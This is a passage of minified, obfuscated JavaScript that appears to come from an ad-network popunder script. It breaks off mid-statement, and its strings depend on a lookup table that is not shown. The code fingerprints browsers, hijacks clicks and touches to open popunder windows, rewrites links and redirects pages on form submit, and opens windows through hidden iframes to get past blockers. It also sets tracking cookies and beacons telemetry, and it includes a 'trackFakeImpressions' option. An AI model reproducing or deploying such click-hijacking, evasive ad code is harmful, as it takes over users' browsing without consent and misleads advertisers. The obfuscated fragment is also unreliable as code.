G=i[H.Cr][H.hr],{win:ma,doc:Wr}=i,{scrollY:ga,innerHeight:qr,history:Kr,orientation:ha,screen:wa}=ma,{availHeight:Br}=wa,ya=ha===H.g,Fr=Br-(qr||Wr[H.pj][H.ZK]),va=G[H.iK](H.yj(H.Vk,H.d))||[],Ea=G[H.iK](H.yj(H.Hk,H.d))||[],Fe=parseInt(va[H.ur],H.z)||parseInt(Ea[H.ur],H.z),Nr=H.yj(H.Bj,H.er)[H.wr](G),Ft=H.yj(H.Qj,H.er)[H.wr](G),Ge=H.yj(H.nk,H.er)[H.wr](G)&&H.yj(H.uk,H.er)[H.wr](G),ye=H.yj(H.Vj,H.Hj)[H.wr](G),J=H.yj(H.nj,H.d)[H.wr](G),Ws=H.yj(H.uj,H.d)[H.wr](G),Vr=H.yj(H.zj,H.d)[H.wr](G),Ks=H.yj(H.aj,H.d)[H.wr](G),ee=J||Ft,Wt=H.yj(H.Xj,H.er)[H.wr](G),xn=Wt&&Ft,ve=J&&H.yj(H.bb,H.d)[H.wr](G)&&!Fe,Ze=J&&H.yj(H.zk,H.d)[H.wr](G),Je=J&&H.yj(H.ak,H.er)[H.wr](G),se=H.yj(H.Jj,H.d)[H.wr](G),Bs=H.yj(H.Uj,H.d)[H.wr](G),zn=H.yj(H.dj,H.d)[H.wr](G),Ce=Fe&&!zn,jr=H.yj(H.Zj,H.d)[H.wr](G),ba=ga<H.Ir?Br>H.wK?Fr<=H.IK:Fr<=H.lK:!H.ur,Sa=ve&&H.yj(H.Eb,H.d)[H.wr](Wr[H.Xk])&&Kr[H.HK]===H.ur,Ta=ve&&ya&&ba&&Kr[H.HK]===H.ur,Xe=G[H.sK](H.DK)!==-H.ur,ka=J&&!se&&!i[H.Cr][H.AK],Hr=Wt||ka||Sa||Ta,$r=Ft&&H.yj(H.Jk,H.d)[H.wr](G),Qr=e=>e[H.ij]===H.eK&&J,Gr=e=>e[H.tK]&&ee,Kt=e=>e[H.yK]&&J,Ln=e=>e[H.LK]&&Ft;var Oa=H.b,Pa=H.E,Aa=H.lr*H.lr*H.vr,Zr=i[H.sr][H.Or];function Jr(e){return i[H.Jr][H.nu][H.Yb]()[H.RK](n=>n[H.rk]?n[H.rk][H.sK](e)!==-H.ur:!H.ur)[H.g]}function Ia(){return!(!Zr||!(ye||Ce)||!i[H.Jr][H.nu]||!i[H.Jr][H.nu][H.Yb]||ee)}function Ca(){let e=Jr(Zr[H.rj]);if(!e)return;let n=e[H.Uk]-e[H.dk];if(!(i[H.Jr][H.Zk](n)||n===H.g))return H.dr(H.wj,H.dr(H.Sb,e))}function xa(e,n,t){try{let r=Kj[H.ek](H.Tu);r[H.Wr]=function(o){r[H.hb]&&r[H.hb][H.Lk](r),t(new Error(o[H.pM]()))},r[H.lM]=function(){try{let o=Jr(e);if(r[H.hb]&&r[H.hb][H.Lk](r),!o)return;n(H.dr(H.wj,H.dr(H.YI,o)))}catch(o){}},r[H.rj]=e,r[H.Gb][H.Pu](H.jj,H.sj,H.fu),r[H.Gb][H.Pu](H.Kj,H.sj,H.fu),r[H.Gb][H.Pu](H.xz,H.rz,H.fu),r[H.Gb][H.Pu](H.oK,H.Kz,H.fu),r[H.Gb][H.Pu](H.jz,H.kz,H.fu),r[H.Gb][H.Pu](H.Mz,H.bz,H.fu),r[H.Gb][H.Pu](H.Ez,H.Yz,H.fu)}catch(r){}}function za(){return H.Dr in jj}function La(){return H.dr(H.Dr,H.dr(H.ik,jj[H.Dr][H.ik],H.wk,jj[H.Dr][H.wk],H.Ik,jj[H.Dr][H.Ik],H.lk,jj[H.Dr][H.lk]))}function Da(){if(Math[H.sk]()*H.A>Pa)return!H.ur;if(H.Gr in i[H.Jr]){let e=+new Date;if(Number(i[H.Jr][H.Gr][Oa])+Aa>e)return!H.ur}return!H.g}function Xr(e){if(!Da())return;za()&&e[H.Ij](H.Dr,La());let {disablePerformanceCompletely:n,imageToTrackPerformanceOn:t}=e[H.lj];if(!n&&Ia()){let r=Ca();r&&e[H.Ij](H.wj,r),t&&xa(t,o=>e[H.Ij](H.wj,o),o=>e[H.Pj](H.wj,o))}}function O(e,n){try{return e()}catch(t){return n?n(t):H.L}}var ke=H.Y,Bt=Kj[H.Or],fe=[rj],Ma=[],Ra=()=>{};Bt&&Bt[H.Wr]&&(Ra=Bt[H.Wr]);var Yr;try{let e=fe[H.Kk](-H.ur)[H.Dk]();for(;e&&e!==e[H.oK]&&((Yr=e[H.oK])!=H.L&&Yr[H.Wj][H.Kj]);)fe[H.tj](e[H.oK]),e=e[H.oK]}catch(e){}fe[H.S](e=>{e[H.Ib][H.pj][H.xj][H.gb]||(e[H.Ib][H.pj][H.xj][H.gb]=Math[H.sk]()[H.pM](H.Fb)[H.Kk](H.Nr));let n=e[H.Ib][H.pj][H.xj][H.gb];e[n]=e[n]||[];try{e[ke]=e[ke]||[]}catch(t){}});function eo(e,n,t,r=H.g,o=H.g,a){let s;try{s=Bt[H.rj][H.DM](H.Sz)[H.Nr]}catch(c){}try{let c=rj[H.Ib][H.pj][H.xj][H.gb]||ke,d=rj[c][H.RK](u=>u[H.ij]===t&&u[H.gz])[H.yb](),l=H.dr();l[H.Ak]=e,l[H.Sj]=n,l[H.ij]=t,l[H.gz]=d?d[H.gz]:o,l[H.Cz]=s,l[H.Gz]=r,l[H.hz]=a,a&&a[H.eu]&&(l[H.eu]=a[H.eu]),Ma[H.tj](l),fe[H.S](u=>{let p=u[H.Ib][H.pj][H.xj][H.gb]||ke;u[p][H.tj](l);try{u[ke][H.tj](l)}catch(h){}})}catch(c){}}function to(e,n){let t=Oe();for(let r=H.g;r<t[H.HK];r++)if(t[r][H.ij]===n&&t[r][H.Ak]===e)return!H.g;return!H.ur}function Oe(){let e=[];for(let n=H.g;n<fe[H.HK];n++){let t=fe[n][H.Ib][H.pj][H.xj][H.gb],r=fe[n][t]||[];for(let o=H.g;o<r[H.HK];o++)e[H.RK](({format:s,zoneId:c})=>{let d=s===r[o][H.Ak],l=c===r[o][H.ij];return d&&l})[H.HK]>H.g||e[H.tj](r[o])}try{for(let n=H.g;n<fe[H.HK];n++){let t=fe[n][ke]||[];for(let r=H.g;r<t[H.HK];r++)e[H.RK](({format:a,zoneId:s})=>{let c=a===t[r][H.Ak],d=s===t[r][H.ij];return c&&d})[H.HK]>H.g||e[H.tj](t[r])}}catch(n){}return e}function no(e,n){fe[H.qk](r=>{let o=r[H.Ib][H.pj][H.xj][H.gb]||ke;return(r[o]||[])[H.RK](s=>e[H.sK](s[H.ij])>-H.ur)})[H.nK]((r,o)=>r[H.gK](o),[])[H.S](r=>{try{r[H.hz][H.kW](n)}catch(o){}})}function Dn(e,n){try{fe[H.S](t=>{let r=t[H.Ib][H.pj][H.xj][H.gb]||H.d;r&&t[r]&&(t[r]=t[r][H.RK](o=>{let a=o[H.Ak]!==e,s=o[H.ij]!==n;return a||s})),t[ke]=t[ke][H.RK](o=>{let a=o[H.Ak]!==e,s=o[H.ij]!==n;return a||s})})}catch(t){}}var pt=e=>rj[H.NK](e);function ro(){if(typeof jj[H.Z]<H.x&&H.FK in jj[H.Z]){let e=!!jj[H.Z][H.Xa],n=[H.vz,H.Oz,H.Wz,H.cz];return jj[H.Z][H.FK](n)[H.F](t=>{let r=[];return t[H.Oz]&&r[H.tj]([H.Nw,pt(t[H.Oz][H.iM]())]),t[H.Wz]&&r[H.tj]([H.Fw,pt(t[H.Wz])]),r[H.tj]([H.Jw,pt(e)]),t[H.vz]&&r[H.tj]([H.qw,pt(t[H.vz])]),t[H.cz]&&r[H.tj]([H.Rw,pt(t[H.cz])]),r})[H.Cb](()=>Promise[H.qK]([]))}return Promise[H.qK]([])}function oo(e){try{let n=e[H.DM](H.Fj)[H.ur],t=H.dr();return n[H.DM](H.gj)[H.S](r=>{let o=r[H.DM](H.lb);t[decodeURIComponent(o[H.g])]=decodeURIComponent(o[H.ur])}),t}catch(n){return H.dr()}}function Nt(e){try{return e[H.DM](H.Sz)[H.Nr][H.DM](H.mr)[H.Kk](-H.Nr)[H.Zr](H.mr)[H.iM]()}catch(n){return H.d}}var Ys=H.yj(H.Ar,H.er),ec=H.yj(H.tr,H.er);function Ee(e,n,t){let r=i[H.sr][H.ek](H.pK);r[H.Gb][H.jj]=H.sj,r[H.Gb][H.Kj]=H.sj,r[H.Gb][H.tk]=H.C,r[H.rj]=H.Dj,(i[H.sr][H.xk]||i[H.dK])[H.yk](r);let o=r[H.uu][H.BM][H.Ek](i[H.Jr],e,n,t);return r[H.hb][H.Lk](r),o}var Mn;var _a=[];function Rn(){Mn&&_a[H.S](e=>e(Mn))}function io(e){e&&(Mn=e,Rn())}function Ye(e,n){if(!(n!=H.L&&n[H.Nk])&&!(n!=H.L&&n[H.Fk]))throw new Error(H.Aj);let t=(n==H.L?void H.g:n[H.zu])===H.xk?e==H.L?void H.g:e[H.xk]:e==H.L?void H.g:e[H.vb];if(!t&&(n!=H.L&&n[H.ej])){setTimeout(()=>{Ye(e,Ie(Ae(H.dr(),n),H.dr(H.ai,typeof n[H.ai]>H.x?H.YO:(n==H.L?void H.g:n[H.ai])-H.ur)))},H.A);return}if(e&&t){let r=e[H.ek](H.rM);n!=H.L&&n[H.Nk]&&r[H.az](H.rj,n[H.Nk]),n!=H.L&&n[H.KM]&&r[H.az](H.KM,H.Ja),n!=H.L&&n[H.Ua]&&r[H.az](H.Ua,H.Ja),n!=H.L&&n[H.Fk]&&(r[H.Lj]=n[H.Fk]),n!=H.L&&n[H.da]&&r[H.az](H.Za,H.ia),r[H.lM]=()=>{n!=H.L&&n[H.RM]&&r[H.hb]&&r[H.hb][H.Lk](r)},t[H.yk](r),typeof(n==H.L?void H.g:n[H.WX])==H.Bb&&(n==H.L||n[H.WX](r))}}var Vt=[];function ao(){return Vt}function b(e){Vt[H.Kk](-H.ur)[H.Dk]()!==e&&Vt[H.tj](e)}function $(e,n,t){let {url:r,zoneId:o,removeScript:a,prefetchAdOptions:s,trackFakeImpressions:c,onCloseInterstitialUrl:d,onCloseInterstitialTimeout:l}=e;if(Vt[H.tj](t),!n){b(H.Ob);return}let u=new Date()[H.YK](),p=setInterval(()=>{try{if(!n||n[H.EZ])throw new Error(H.fZ)}catch(h){let L=new Date()[H.YK]()-u;if(b(H.mw[H.gK](L)),clearInterval(p),d){let M=l*H.vr||H.vr;L<M?(b(H.OI),Ye(n[H.Ib],H.dr(H.KM,!H.g,H.Ua,!H.g,H.zu,H.xk,H.Nk,d,H.ej,!H.g,H.RM,a))):b(H.ow)}}},H.Tj)}var so=H.C,co=H.G,lo=H.h,uo=H.v,fo=H.O,po=H.W,Ua=H.c,qa=H.p,Fa=H.B,Wa=H.Q,Ka=H.V,Ba=H.H,Na=H.n,Va=H.u,xe=H.dr();xe[so]=H.yj(H.cr,H.d);xe[co]=H.yj(H.pr,H.d);xe[lo]=H.yj(H.Br,H.d);xe[uo]=H.yj(H.Qr,H.d);xe[fo]=H.yj(H.Vr,H.d);xe[po]=H.yj(H.Hr,H.d);xe[Wa]=H.yj(H.nr,H.d);function ja(e){let n=e[H.pj][H.Lj];return Object[H.hk](xe)[H.qk](([t,r])=>r[H.wr](n)?t:H.L)[H.RK](t=>!!t)}function Ha(e){let n=[];return(H.Wb in e||H.cb in e)&&n[H.tj](lo),H.Rk in e&&n[H.tj](uo),H.pb in e&&typeof e[H.pb]==H.Bb&&n[H.tj](Ua),(H.Qb in e||H.Vb in e)&&n[H.tj](po),(H.Hb in e||H.nb in e)&&n[H.tj](fo),H.mk in e&&n[H.tj](so),(H.ub in e||H.zb in e)&&n[H.tj](co),(H.ab in e||H.Xb in e)&&n[H.tj](qa),(H.Jb in e||H.Ub in e)&&n[H.tj](Fa),(H.db in e||H.Zb in e)&&n[H.tj](Ka),H.ok in e&&n[H.tj](Ba),H.Tk in e&&n[H.tj](Na),H.Pk in e&&n[H.tj](Va),n}function _n(){let e=rj,n=H.g,t=[],r=o=>t[H.sK](o)>-H.ur?H.L:t[H.tj](o);do try{ja(e[H.Ib])[H.S](r),Ha(e)[H.S](r),e=e[H.oK],n+=H.ur}catch(o){return t}while(e!==e[H.oK]&&n<H.Ir);return t}var mo=H.dr(H.yr,H.ur,H.Lr,H.Nr,H.Fr,H.Xr,H.qr,H.Rr),$a=H.Nr*H.lr*H.vr,Qa=H.z;function go(){let e=H.dr();return Error[H.fk](e,go),e[H.Nj]}function Ga(e){let n=H.mK,t=e[H.HK];for(;t;)n=n*H.xM^e[H.ib](--t);return n>>>H.g}var jt=class{constructor(){we(this,H.lj);we(this,H.cX,!H.ur);we(this,H.pX,[]);we(this,H.BX);we(this,H.QX,H.dr());we(this,H.VX);we(this,H.HX);rj[H.TK](H.nX,()=>{this[H.cX]&&this[H.nd]()})}setScope(n){this[H.BX]=n}setOptions(n){this[H.lj]=n}enable(){this[H.cX]=!H.g,this[H.HX]=setInterval(()=>this[H.nd](),$a)}disable(){this[H.cX]=!H.ur,this[H.VX]&&clearTimeout(this[H.VX]),this[H.HX]&&clearInterval(this[H.HX])}clearMessages(){this[H.pX]=[]}sendMetrics(){if(!jj[H.FX]||!this[H.lj]||!this[H.cX]||!this[H.pX][H.HK])return;let {performanceUrl:n,oaid:t,ruid:r,zoneId:o,partner:a}=this[H.lj];if(!n)return;let s=JSON[H.SX](H.dr(H.BX,this[H.BX],H.YZ,H.dr(H.za,t,H.ca,r,H.ij,o,H.Xi,a,H.Xk,Kj[H.Xk],H.Ji,+new Date),H.pX,this[H.pX])),c=H.dr(H.Ik,H.OU),d=new Blob([s],c);jj[H.FX](n+H.Hd,d),this[H.WU]()}collectMessage(n){this[H.pX][H.tj](n),this[H.pX][H.HK]>=Qa&&this[H.nd]()}collectErrorMessage(n,t){let r=Ga(t[H.ud]);if(r in this[H.QX]){this[H.QX][r]++;return}this[H.QX][r]=H.ur,this[H.uX](H.dr(H.cU,n,H.BU,mo[H.qr],H.Nz,H.dr(H.ud,t[H.ud],H.Nj,t[H.Nj]||go())))}collectDebugMessage(n,t){this[H.uX](H.dr(H.cU,n,H.pU,t,H.BU,mo[H.yr]))}};var Un=class extends jt{collectCookieSyncMessage(n){if(!n){this[H.Pj](H.zX,new Error(H.xi));return}this[H.Pj](H.zX,n)}},P=new Un;var ze=rj;try{for(;ze[H.oK]!==ze;){let e=ze[H.oK][H.Ib][H.ek](H.rM);ze[H.oK][H.Ib][H.pj][H.yk](e),ze[H.oK][H.Ib][H.pj][H.Lk](e),ze=ze[H.oK]}}catch(e){}function ho(){return ze}var wo=H.a;var Fn=H.X,yo=H.J,pe=ho(),vo=!H.ur,qn;function Za(e,n){if(pe[H.wb]instanceof Array||(pe[H.wb]=[]),pe[H.wb][H.tj](e),n&&n[H.S](r=>pe[H.wb][H.tj](r)),pe[yo])return;pe[yo]=!H.g;let t=pe[H.Ib][H.ek](H.rM);t[H.KM]=!H.g,t[H.rj]=e[H.jM],pe[H.Ib][H.pz](H.vb)[H.g][H.yk](t)}function Ja(e){pe[Fn]=e}function Wn(){let e=pe[Fn];return typeof e>H.x?H.L:e}function et(){return pe[Fn]===H.Nr}function Eo(){return vo}function bo(e,n){if(!e||Wn()!==H.L)return;vo=!H.g,qn=H.d[H.gK](Math[H.sk]()[H.pM](H.Fb)[H.Kk](H.ov),H.Bz)[H.gK](Math[H.sk]()[H.pM](H.Fb)[H.Kk](H.Nr));let t=(n||[])[H.qk](r=>{let o=(r[H.iK](H.yj(H.Tw,H.d))||[])[H.Dk]()||void H.g;return H.dr(H.kM,wo,H.MM,qn,H.jM,r,H.bM,o,H.EM,H.d,H.SM,()=>{},H.gM,e[H.gM],H.CM,e[H.CM])});Za(H.dr(H.kM,wo,H.MM,qn,H.jM,e[H.jM],H.bM,String(e[H.ij]),H.EM,e[H.Ak],H.YM,e[H.YM],H.SM,Ja,H.gM,e[H.gM],H.CM,e[H.CM]),t)}var So=H.U,To=[H.mr,H.or,H.Tr];function We(e,n=String[H.zr]){let t=H.d,r=H.ur;for(let o=H.g;o<e[H.HK];o++){let a=So[H.sK](e[o]);To[H.sK](e[o])>-H.ur&&To[H.sK](e[o])===H.g&&(r=H.g),a>-H.ur&&(t+=n(r*So[H.HK]+a),r=H.ur)}return t}function T(e,n,t){return e+=e[H.sK](H.Fj)!==-H.ur?H.gj:H.Fj,e+=[encodeURIComponent(n),encodeURIComponent(t)][H.Zr](H.lb),e}function B(e,n,t){return O(()=>{e=e[H.qb](H.yj(H.SI[H.gK](n,H.gI)),H.d)[H.qb](H.SZ,H.Fj),e=T(e,n,t)}),e}function Kn(e,n){if(!e)return H.d;if(!n)return e;let t=e[H.sK](H.Fj)===-H.ur?H.Fj:H.gj;return e+t+n}function Ke(e,n){try{let t=n[H.Qz]?new URL(e):new URL(e[H.qb](H.Ia,H.wa)),r=[];return t[H.pa][H.S]((o,a)=>{var s,c;(s=n[H.GU])!=H.L&&s[H.gk](a)||r[H.tj](H.dr(H.OJ,((c=n[H.hU])==H.L?void H.g:c[a])||a,H.kb,o))}),t[H.Vz]=H.d,n[H.vj]?r[H.vj]():r[H.Mj](()=>H.nJ-Math[H.sk]()),r[H.S](o=>{t[H.pa][H.gZ](o[H.OJ],o[H.kb])}),n[H.Qz]?t[H.pM]():t[H.pM]()[H.qb](H.wa,H.Ia)}catch(t){return e}}var Ht=H.d;jj[H.Z]&&ro()[H.F](function(e){Ht=e[H.qk](n=>n[H.Zr](H.lb))[H.Zr](H.gj)});function Pe(e=H.d){return new Promise(n=>{Ht?n(Kn(e,Ht)):setTimeout(()=>{n(Kn(e,Ht))})})}function ne(e,n,t,r){let {onCloseInterstitialUrl:o}=e,a=Xe?r():Ee(n,H.sb,t);try{a[H.au][H.Db]()}catch(s){}if(!o)try{a[H.au]=H.L}catch(s){}return a}function Xa(e){if(i[H.Jr][H.Pr])return i[H.Jr][H.Pr](e);if(i[H.Jr][H.fr])return i[H.Jr][H.fr](e);if(i[H.Jr][H.xK])return i[H.Jr][H.xK](e);if(i[H.Jr][H.rK])return i[H.Jr][H.rK](e);let n=!H.ur,t=setInterval(()=>{n||(n=!H.g,e(H.L),clearInterval(t))},H.Tj);return t}var Ya=e=>{let n=!H.ur,t=setInterval(()=>{n||(n=!H.g,clearInterval(t),Xa(e))},H.vr)},Le=Ya;function le(e,n){return n?H.KK:e[H.qj]||H.d}function Bn(e,n){let t;n&&(t=n[H.GM]||(i[H.Jr][H.Ab]?i[H.Jr][H.Ab][H.eb]:H.L));let r=X(t,H.hM),{openViaDesktopPopunder:o,desktopPopunderEverywhere:a,popupWithoutPropagationAnywhere:s}=e,[c,d]=xj(e,H.ur),l=c,u=xn?H.Rj:H.tb[H.gK](new Date()[H.YK]()),p=H.d,h;if(r&&me(e,r)&&!s){let L=r[H.oj];return h=ne(e,l,p,()=>i[H.Jr][H.BM](l,u,p)),$(e,h,H.Hz),h||P[H.Pj](H.fj,new Error(H.uz)),h[H.la]!==void H.g&&h[H.BM](H.Dj)[H.sa](),Xe||(n[H.lz](),ee?Le(()=>{i[H.Jr][H.wM][H.oj]=L}):i[H.Jr][H.wM]=L),!H.g}if(s){let L=ne(e,c,le(e,d),()=>i[H.Jr][H.BM](c,u,p));return L||P[H.Pj](H.fj,new Error(H.uz)),$(e,L,H.nz),!H.g}if(l=se||xn?c:H.Dj,h=ne(e,l,p,()=>i[H.Jr][H.BM](l,u,p)),$(e,h,H.vM),!h)return P[H.Pj](H.fj,new Error(H.uz)),n&&n[H.GM]&&me(e,n[H.GM])&&n[H.GM][H.hK](),!H.ur;if(ee||o||a){h[H.zz](),Nr&&(i[H.Jr][H.zz](),i[H.Jr][H.Db]()),h[H.la]!==void H.g&&h[H.BM](H.Dj)[H.sa]();try{h[H.au][H.Db]()}catch(L){}}return se||(h[H.wM]=c),s||!(Ge||ye)&&n&&n[H.GM]&&me(e,n[H.GM])&&n[H.GM][H.hK](),!H.g}function es(e,n){let t=e,r=i[H.sr][H.ek](H.OM);r[H.YM]=H.mj,r[H.GM]=n,r[H.WM]=t[H.DM](H.Fj)[H.yb]();let o=oo(t);return Object[H.hk](o)[H.S](a=>{let s=i[H.sr][H.ek](H.zd);s[H.Ik]=H.Yz,s[H.rk]=a[H.yb](),s[H.kb]=a[H.Dk](),r[H.yk](s)}),(i[H.sr][H.xk]||i[H.dK])[H.yk](r),r}function Nn(e,n){let [t]=xj(e,H.ur),r=Math[H.sk]()[H.pM](H.Fb)[H.Kk](H.Nr),o=es(t,r),a=n[H.GM]||(i[H.Jr][H.Ab]?i[H.Jr][H.Ab][H.eb]:H.L),s=X(a,H.hM);o[H.cM](),setTimeout(()=>{let c=i[H.Jr][H.BM](t,r);$(e,c,H.ad),c||P[H.Pj](H.fj,new Error(H.ad)),o&&o[H.hb][H.Lk](o),s&&me(e,s)&&s[H.hK]()},H.A)}function Vn(e,n){let {onCloseInterstitialUrl:t,mobilePopUpTargetBlankLinks:r}=e,[o,a]=xj(e,H.ur),s=n[H.GM]||(i[H.Jr][H.Ab]?i[H.Jr][H.Ab][H.eb]:H.L),c=X(s,H.hM),d=c[H.GM]||H.d,l=c[H.oj],u=c[H.oj],p=o,h,L=Math[H.sk]()[H.pM](H.Fb)[H.Kk](H.Nr);if((Je&&!r||r&&!Je)&&(c[H.oj]=o,c[H.GM]=L,u=o,p=l,c[H.Da](H.Xz)&&(h=c[H.QE](H.Xz)),c[H.az](H.Xz,t?H.d:H.Aa),setTimeout(()=>{let M=rj[H.BM](H.d,L,le(e,a));$(e,M,H.CZ)}),setTimeout(()=>{c[H.oj]=l,c[H.GM]=d,u=l,p=o,h?c[H.az](H.Xz,h):c[H.xw](H.Xz)},H.vr)),Je)setTimeout(()=>{let M=ne(e,p,le(e,a),()=>i[H.Jr][H.BM](p));M||P[H.Pj](H.fj,new Error(H.uJ)),$(e,M,H.QU)},H.Tj);else{let M=ne(e,p,le(e,a),()=>i[H.Jr][H.BM](p));M||P[H.Pj](H.fj,new Error(H.uJ)),$(e,M,H.Jz)}if(Ge){let M=ne(e,u,le(e,a),()=>i[H.Jr][H.BM](u));M||P[H.Pj](H.fj,new Error(H.uJ)),$(e,M,H.Uz)}}function $t(e,n){let [t,r]=xj(e,H.ur),o=n[H.GM]||(i[H.Jr][H.Ab]?i[H.Jr][H.Ab][H.eb]:H.L),a=X(o,H.hM),s;function c(d){try{return ne(e,d,le(e,r),()=>i[H.Jr][H.oK][H.BM](d))}catch(l){return ne(e,d,le(e,r),()=>i[H.Jr][H.BM](d))}}if(a&&me(e,a)){let d=a[H.oj];s=c(t),$(e,s,H.dz),ee?Le(()=>{i[H.Jr][H.wM][H.oj]=d}):i[H.Jr][H.wM]=d}else{let d=c(t);return $(e,d,H.Zz),d||P[H.Pj](H.fj,new Error(H.iz)),d}return s||P[H.Pj](H.fj,new Error(H.iz)),s}function Qt(e,n,t){let {openViaMobilePopunderAndPropagateFormSubmit:r,disableOpenViaMobilePopunderAndFollowLinks:o}=e;if(r&&(ve||Gr(e)&&!J)){let c=n[H.GM];if(c&&c[H.OM]&&(c[H.ea]===H.wz||c[H.ea]===H.Iz)&&c[H.Ik]===H.cM){c[H.OM][H.GM]=H.sb,Fe>H.zJ?setTimeout(()=>{Le(()=>{let [l]=xj(e,H.Nr);i[H.Jr][H.wM][H.oj]=l})},H.RE):Le(()=>{let [l]=xj(e,H.Nr);i[H.Jr][H.wM][H.oj]=l});return}}let a=i[H.sr][H.wM][H.pM]();o||(t=X(t,H.hM),t instanceof HTMLAnchorElement&&(a=t[H.oj]));let s=i[H.Jr][H.BM](a);if($(e,s,H.QM),s)if(ee)n[H.Ik]!==H.hK?n[H.ta][H.TK](H.hK,function c(d){d[H.lz](),this[H.Ta](H.hK,c,!H.g)},!H.g):n[H.lz](),Le(()=>{let [c]=xj(e,H.Nr);i[H.Jr][H.wM][H.oj]=c});else{let [c]=xj(e,H.Nr);i[H.Jr][H.wM]=c}else P[H.Pj](H.fj,new Error(H.QM))}function jn(e,n){let t=X(n,H.hM);if(t instanceof HTMLAnchorElement){let r=i[H.Jr][H.BM](t[H.oj]);if(r){let [o]=xj(e,H.Nr);ye&&(t[H.oj]=o),i[H.Jr][H.wM]=o,$(e,r,H.aJ)}else P[H.Pj](H.fj,new Error(H.ya))}else{let [r]=xj(e,H.ur),o=ne(e,r,H.d,()=>i[H.Jr][H.BM](r));o||P[H.Pj](H.fj,new Error(H.ya)),$(e,o,H.sz)}}var mt=class{constructor(){this[H.aX]=H.Xr;this[H.XX]=+new Date;this[H.JX]=!H.ur;this[H.UX]=!H.ur;this[H.dX]=!H.ur;this[H.ZX]=!H.ur;this[H.iX]=!H.ur}extractCookieValue(n){let t=Kj[H.Rb][H.DM](H.rc)[H.qk](r=>r[H.li]()[H.DM](H.lb))[H.RK](r=>r[H.g]==n)[H.g];if(t)return t[H.ur]}shouldUsePrefetchUrl(n,t=!H.ur){return typeof this[H.Xd]>H.x&&(this[H.Xd]=!!this[H.Ui](H.Xu+n[H.ij])),!!(!this[H.JX]&&n&&n[H.Tb]&&n[H.ob]&&n[H.di]&&(!t||!this[H.Xd])&&!this[H.iX])}disable(){this[H.iX]=!H.g}getPrefetchFallbackReason(n){return this[H.dX]?this[H.ZX]?this[H.iX]?H.l:(typeof this[H.Xd]>H.x&&(this[H.Xd]=!!this[H.Ui](H.Xu+n[H.ij])),!n[H.NJ]&&!this[H.Xd]?H.GZ:!n[H.NJ]&&this[H.Xd]?H.Pb:+new Date>this[H.XX]+n[H.ob]*H.vr?H.FZ:this[H.UX]?H.rw:H.Kw):H.VM:H.fb}tryToPrefetchAdUrl(n,t=!H.ur,r){if(this[H.wX](n,t))this[H.XJ](n,r);else if(r)try{r()}catch(o){console[H.Zi](o)}}prefetchAdUrl(n,t){let {url:r,prefetchAdRequestTtl:o,zoneId:a}=n,s=new Date(new Date(+new Date+o*H.vr)[H.tz]())[H.tz](),c=H.Xu+a;this[H.dX]=!H.g,this[H.JX]=!H.g,Kj[H.Rb]=c+H.yz+s+H.mb,fetch(r+H.Pw,H.dr(H.uw,H.zw))[H.F](d=>d[H.Qd]===H.Tj?d[H.CI]():(d[H.Qd]===H.II&&(this[H.iX]=!H.g),!H.ur))[H.F](d=>{if(this[H.JX]=!H.ur,this[H.ZX]=!H.g,d){n[H.NJ]=d,this[H.UX]=!H.ur,this[H.XX]=+new Date;try{n[H.NJ][H.Cl]&&n[H.NJ][H.Cl]!==H.d&&fetch(n[H.NJ][H.Cl],H.dr(H.cl,H.pl))[H.Cb](function(l){console[H.Nz](l)})}catch(l){}}if(t)try{t()}catch(l){console[H.Zi](l)}})[H.Cb](d=>{if(this[H.JX]=!H.ur,this[H.ZX]=!H.g,console[H.Zi](d),t)try{t()}catch(l){console[H.Zi](l)}})}shouldImpressionBeCollected(n){return!!(n&&n[H.Tb]&&n[H.NJ]&&n[H.NJ][H.qJ]&&+new Date<this[H.XX]+n[H.ob]*H.vr&&!this[H.UX])}tryToCollectPrefetchImpression(n){return this[H.JJ](n)?(this[H.Jd](n),[!H.g]):[!H.ur,this[H.Ud](n)]}collectImpression(n,t=H.ur){let {prefetchAdOptions:{catUrl:r,bannerId:o,campaignId:a,requestImpression:s,trackers:c,extra:d}}=n;this[H.UX]=!H.g,fetch(r,H.dr(H.YM,H.MU,H.uw,H.zw,H.xk,JSON[H.SX](H.dr(H.lI,o,H.sI,a,H.DI,s,H.AI,c,H.eI,t,H.hz,d))))[H.F](l=>{[H.kl,H.Ml][H.sK](l[H.Qd])!==-H.ur&&t<this[H.aX]&&this[H.Jd](n,t+H.ur)})[H.Cb](()=>{t<this[H.aX]&&this[H.Jd](n,t+H.ur)})}};var Me=new mt;var gt=!H.ur;function Hn(e){i[H.sr][H.xk][H.TK](H.WK,n=>{if(!n[H.La])return e(n);if(n[H.La][H.HK]>H.ur)return H.L;if(gt)return gt=!H.ur,H.L;gt=!H.g;let t=n[H.La][H.g][H.IX],r=n[H.La][H.g][H.lX],o=a=>{if(i[H.sr][H.xk][H.Ta](H.OK,o,!H.ur),!gt)return;gt=!H.ur;let s=a[H.Uw][H.g][H.IX],c=a[H.Uw][H.g][H.lX];i[H.Jr][H.lu]/H.A>Math[H.dw](c-r)&&i[H.Jr][H.Li]/H.A>Math[H.dw](s-t)&&e(a)};return i[H.sr][H.xk][H.TK](H.OK,o,!H.ur),H.L},!H.ur)}function ts(e,n,t){let [r]=xj(e,H.ur),o=i[H.Jr][H.BM](r,n,t);return o||P[H.Pj](H.fj,new Error(H.Dz)),o}var ko=ts;var $n=!H.ur,Oo=()=>{$n=!H.g},ns=()=>((!i[H.Jr][H.rk]||i[H.Jr][H.rk][H.Kk](H.g,H.Nr)!==H.Lb)&&(i[H.Jr][H.rk]=H.Lb[H.gK](Math[H.sk]()[H.pM](H.Fb)[H.Kk](H.Nr))),i[H.Jr][H.rk]),Po=e=>H.d[H.gK](e,H.SK)[H.gK](ns()),Re=e=>$n?i[H.Jr][H.Gr][Po(e)]:i[H.Jr][H.ir][e],_e=(e,n)=>{$n?i[H.Jr][H.Gr][Po(e)]=n:i[H.Jr][H.ir][e]=n};var rs=H.vr*H.lr*H.lr*H.ar,Ao=H.i,Io=H.w,ht=[H.jK,H.kK,H.MK,H.bK,H.EK],xo=H.I,Co=new Date()[H.YK](),os=(e,n)=>{if(!n[H.Nb])return;let t=H.d[H.gK](xo)[H.gK](Number(n[H.ij])[H.pM](H.Fb));try{let {data:r,domainData:o,date:a}=JSON[H.Mu](localStorage[t]||H.VU);if(!a)return;new Date()[H.YK]()-a>H.vr*H.lr*H.Ir&&e[H.eX](n,r,o),delete localStorage[t]}catch(r){}},Ue=(e,n)=>{if(!n[H.Nb])return;let {data:t,domainData:r}=e[H.Az](n);try{let 